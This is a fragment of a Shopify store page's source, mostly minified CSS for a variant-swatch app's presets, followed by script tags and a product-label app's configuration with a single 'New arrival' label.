solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-520159 .swatch-image,variant-swatch-king div.swatch-preset-520159 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520165 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520165 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-520165 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520165 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520165 .swatch-view-slide,variant-swatch-king div.swatch-preset-520165 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520165 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520165 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520165 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-520165 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520165 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520165 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520156 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520156 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520156 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520156 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520156 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520156 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520156 .swatch-view-slide,variant-swatch-king div.swatch-preset-520156 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520156 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520156 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520156 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520156 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520156 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520156 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520153 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520153 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520153 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520153 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520153 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520153 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520153 .swatch-view-slide,variant-swatch-king div.swatch-preset-520153 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520153 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520153 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520153 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520153 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520153 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520157 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520157 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-520157 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-520157 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520157 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520157 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520157 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520157 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520162 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520162 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520162 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520162 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520162 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520162 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520162 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520162 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520162 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520163 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520163 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520163 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520163 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520163 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520163 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520163 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520163 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520163 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "34639";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 34639;
		BSS_PL.currentPlan = "ten_usd";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "3173936259970ad077c7f04eb0535c2c";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":177798,"name":"Untitled label","priority":0,"enable_priority":0,"enable":1,"pages":"2,3,4,7,1,5","related_product_tag":null,"first_image_tags":null,"img_url":"a167.png","public_img_url":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/a167_4d2e3bfb-dc7c-405b-9084-0084d264c6e1.png?v=1753788963","position":0,"apply":null,"product_type":1,"exclude_products":6,"collection_image_type":0,"product":"","variant":"","collection":"515691446538","exclude_product_ids":"","collection_image":"515691446538","inventory":0,"tags":"Nouveaux produits","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":34639,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"New%20arrival","label_text_color":"#ffffff","label_text_background_color":{"type":"hex","value":"#4482B4ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":0,"h_offset":0,"v_offset":0},"label_opacity":72,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/sta-sof-fro-health-beauty-sta-sof-fro-lace-bond-spray-220ml-4dispalyx12pcs-5017857000843-814080-1180975083.jpg?v=1753347310","label_text_enable":0,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"mobile_margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"margin_top":0,"margin_bottom":0,"mobile_height_label":-1,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://production-labels-bucket.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/27/a167.png","enable_visibility_period":1,"visibility_period":30,"createdAt":"2025-07-29T11:28:21.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"3","label_shape_type":2,"mobile_fixed_percent_label":"percentage","desktop_width_label":104,"desktop_height_label":44,"desktop_fixed_percent_label":"fixed","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":0,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":0,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":5,"animation_duration":3,"animation_repeat_option":2,"animation_repeat":2,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":15,"label_badge_type":"image","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":2.353,"preview_board_width":446,"preview_board_height":446,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.5,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-07-29T11:54:32.000Z","multipleBadge":null,"translations":[],"label_id":177798,"label_text_id":177798,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
